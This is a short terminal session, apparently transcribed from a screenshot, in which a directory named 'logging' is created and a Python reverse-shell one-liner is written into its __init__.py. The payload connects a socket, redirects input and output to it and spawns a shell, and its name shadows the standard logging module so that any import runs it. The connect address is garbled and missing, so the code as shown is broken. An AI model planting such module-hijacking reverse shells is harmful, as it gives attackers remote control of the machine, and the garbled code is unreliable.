 $ cd 22222222
$ ls
$ mkdir logging
$ cd logging
$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect(("));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno()
,2);import pty; pty.spawn("sh")' > __init__.py
$ ls
__init__.py
$ cd ..
$ ls
logging